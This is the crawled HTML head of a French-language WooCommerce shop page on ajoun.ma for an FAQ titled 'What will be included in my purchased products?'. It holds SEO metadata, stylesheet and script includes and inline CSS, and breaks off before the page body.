

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/
body_size: 24816
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width,initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11"/>
<link rel="pingback" href="https://ajoun.ma/xmlrpc.php"/>
 				<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<!--[if lt IE 9]>
		<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>What will be included in my purchased products? - ajoun</title>
	<link rel="canonical" href="https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="What will be included in my purchased products? - ajoun" />
	<meta property="og:description" content="&hellip; Read More" />
	<meta property="og:url" content="https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/" />
	<meta property="og:site_name" content="ajoun" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/","url":"https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/","name":"What will be included in my purchased products? - ajoun","isPartOf":{"@id":"https://ajoun.ma/#website"},"datePublished":"2013-12-23T06:16:10+00:00","breadcrumb":{"@id":"https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/#breadcrumb"},"inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/"]}]},{"@type":"BreadcrumbList","@id":"https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://ajoun.ma/"},{"@type":"ListItem","position":2,"name":"What will be included in my purchased products?"}]},{"@type":"WebSite","@id":"https://ajoun.ma/#website","url":"https://ajoun.ma/","name":"ajoun","description":"ajoun","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ajoun.ma/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"fr-FR"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="ajoun &raquo; Flux" href="https://ajoun.ma/feed/" />
<link rel="alternate" type="application/rss+xml" title="ajoun &raquo; Flux des commentaires" href="https://ajoun.ma/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ajoun &raquo; What will be included in my purchased products? Flux des commentaires" href="https://ajoun.ma/faq/what-will-be-included-in-my-purchased-products/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ajoun.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajoun.ma%2Ffaq%2Fwhat-will-be-included-in-my-purchased-products%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ajoun.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fajoun.ma%2Ffaq%2Fwhat-will-be-included-in-my-purchased-products%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='google_fonts-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C300%2C400%2C500%2C600%2C700%7CRaleway%3A300%2C400%2C500%2C600%2C700%2C800%2C900&#038;ver=1.0.0#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='tmpmela-isotope-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/isotop-port.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-custom-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/custom.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/owl.carousel.css?ver=6.9' media='all' />
<link rel='stylesheet' id='owl-transitions-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/owl.transitions.css?ver=6.9' media='all' />
<link rel='stylesheet' id='shadowbox-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/shadowbox.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-shortcode-style-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/shortcode_style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='animate-min-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/animate.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-block-style-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/blocks.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-woocommerce-css-css' href='https://ajoun.ma/wp-content/themes/bigmall/css/megnor/woocommerce.css?ver=6.9' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://ajoun.ma/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://ajoun.ma/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://ajoun.ma/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://ajoun.ma/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='preloader-plus-css' href='https://ajoun.ma/wp-content/plugins/preloader-plus/assets/css/preloader-plus.min.css?ver=2.2.1' media='all' />
<style id='preloader-plus-inline-css'>
.preloader-plus {background-color: #ffffff; }body.complete > *:not(.preloader-plus),.preloader-plus {transition-duration: 1000ms,1000ms,0s; }.preloader-plus * {color: #dd9933; }.preloader-plus.complete {opacity: 0; transform:  scale(1); transition-delay: 0s,0s,1000ms; }.preloader-plus .preloader-site-title {font-weight: bold; font-size: 50px; text-transform: none; }.preloader-plus #preloader-counter {font-weight: bold; font-size: 24px; }.preloader-plus .preloader-plus-custom-content {font-weight: bold; font-size: 24px; text-transform: none; }.preloader-plus-default-icons {width: 80px; height: 80px; }.preloader-plus .preloader-custom-img {animation: preloader-none 1500ms linear infinite; width: 250px; }.preloader-plus .prog-bar {height: 5px; background-color: #dd9933; }.preloader-plus .prog-bar-bg {height: 5px; background-color: #919191; }.preloader-plus .prog-bar-wrapper {top: 0; padding-top: 0; width: 100%; }
/*# sourceURL=preloader-plus-inline-css */
</style>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ajoun.ma/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='apm-styles-css' href='https://ajoun.ma/wp-content/plugins/woocommerce-accepted-payment-methods/assets/css/style.css?ver=6.9' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woo-variation-swatches-css' href='https://ajoun.ma/wp-content/plugins/woo-variation-swatches/assets/css/frontend.min.css?ver=1762871022' media='all' />
<style id='woo-variation-swatches-inline-css'>
:root {
--wvs-tick:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 2px rgb(0 0 0 / .8))' xmlns='http://www.w3.org/2000/svg'  viewBox='0 0 30 30'%3E%3Cpath fill='none' stroke='%23ffffff' stroke-linecap='round' stroke-linejoin='round' stroke-width='4' d='M4 16L11 23 27 7'/%3E%3C/svg%3E");

--wvs-cross:url("data:image/svg+xml;utf8,%3Csvg filter='drop-shadow(0px 0px 5px rgb(255 255 255 / .6))' xmlns='http://www.w3.org/2000/svg' width='72px' height='72px' viewBox='0 0 24 24'%3E%3Cpath fill='none' stroke='%23ff0000' stroke-linecap='round' stroke-width='0.6' d='M5 5L19 19M19 5L5 19'/%3E%3C/svg%3E");
--wvs-single-product-item-width:30px;
--wvs-single-product-item-height:30px;
--wvs-single-product-item-font-size:16px}
/*# sourceURL=woo-variation-swatches-inline-css */
</style>
<link rel='stylesheet' id='yith-quick-view-css' href='https://ajoun.ma/wp-content/plugins/yith-woocommerce-quick-view/assets/css/yith-quick-view.css?ver=2.10.0' media='all' />
<style id='yith-quick-view-inline-css'>

				#yith-quick-view-modal .yith-quick-view-overlay{background:rgba( 0, 0, 0, 0.8)}
				#yith-quick-view-modal .yith-wcqv-main{background:#ffffff;}
				#yith-quick-view-close{color:#cdcdcd;}
				#yith-quick-view-close:hover{color:#ff0000;}
/*# sourceURL=yith-quick-view-inline-css */
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://ajoun.ma/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=1.2.0' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//ajoun.ma/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=3.1.6' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://ajoun.ma/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.11.0' media='all' />
<style id='yith-wcwl-main-inline-css'>
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --add-to-cart-rounded-corners-radius: 16px; --color-headers-background: #F4F4F4; --feedback-duration: 3s } 
/*# sourceURL=yith-wcwl-main-inline-css */
</style>
<link rel='stylesheet' id='bigmall-child-style-css' href='https://ajoun.ma/wp-content/themes/bigmall/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='tmpmela-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C700%2C300italic%2C400italic%2C700italic%7CBitter%3A400%2C700&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://ajoun.ma/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.7' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='tmpmela-style-css' href='https://ajoun.ma/wp-content/themes/bigmall_layout2/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://ajoun.ma/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://ajoun.ma/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://ajoun.ma/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' media='all' />
<script src="https://ajoun.ma/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ajoun.ma/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="preloader-plus-js-extra">
/* <![CDATA[ */
var preloader_plus = {"animation_delay":"500","animation_duration":"1000"};
//# sourceURL=preloader-plus-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/preloader-plus//assets/js/preloader-plus.min.js?ver=2.2.1" id="preloader-plus-js"></script>
<script src="https://ajoun.ma/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.4.8.3" id="tp-tools-js"></script>
<script src="https://ajoun.ma/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.4.8.3" id="revmin-js"></script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Afficher le mot de passe","i18n_password_hide":"Masquer le mot de passe"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Voir le panier","cart_url":"https://ajoun.ma/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script src="https://ajoun.ma/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.jqtransform.js?ver=6.9" id="jqtransform-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.jqtransform.script.js?ver=6.9" id="jqtransform-script-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.custom.min.js?ver=6.9" id="tmpmela-custom-script-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/megnor.min.js?ver=6.9" id="tmpmela-megnor-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/carousel.min.js?ver=6.9" id="carousel-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.easypiechart.min.js?ver=6.9" id="easypiechart-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/custom.js?ver=6.9" id="tmpmela-custom-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/owl.carousel.min.js?ver=6.9" id="owlcarousel-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.formalize.min.js?ver=6.9" id="formalize-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/respond.min.js?ver=6.9" id="respond-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.validate.js?ver=6.9" id="validate-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/shadowbox.js?ver=6.9" id="shadowbox-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.megamenu.js?ver=6.9" id="megamenu-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/easyResponsiveTabs.js?ver=6.9" id="easyResponsiveTabs-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.treeview.js?ver=6.9" id="jtree-min-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/jquery.jscroll.min.js?ver=6.9" id="scroll-min-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/countUp.js?ver=6.9" id="countUp-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/doubletaptogo.js?ver=6.9" id="doubletaptogo-js"></script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/html5.js?ver=6.9" id="tmpmela-html5-js"></script>
<script id="phpvariable-js-extra">
/* <![CDATA[ */
var php_var = {"tmpmela_loadmore":"","tmpmela_pagination":"","tmpmela_nomore":""};
//# sourceURL=phpvariable-js-extra
/* ]]> */
</script>
<script src="https://ajoun.ma/wp-content/themes/bigmall/js/megnor/megnorloadmore.js?ver=6.9" id="phpvariable-js"></script>
<link rel="https://api.w.org/" href="https://ajoun.ma/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ajoun.ma/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://ajoun.ma/?p=1466' />
<meta name="generator" content="/home/ittohjcg/ajoun.ma/wp-content/themes/bigmall/style.css - " /><link rel="shortcut icon" type="image/png" href="https://ajoun.ma/wp-content/uploads/2021/11/ajounicon.png" />		<link href='https://fonts.googleapis.com/css?family=Nunito' rel='stylesheet' />
			<link href='https://fonts.googleapis.com/css?family=Montserrat' rel='stylesheet' />
	<style>
		h1 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h1 {	
		color:#000000;	
	}	
			h2 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h2 {	
		color:#000000;	
	}	
			h3 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
			h3 { color:#000000;}
			h4 {	
		font-family:'Montserrat', Arial, Helvetica, sans-serif;
	}	
		
		h4 {	
		color:#000000;	
	}	
			h5 {	
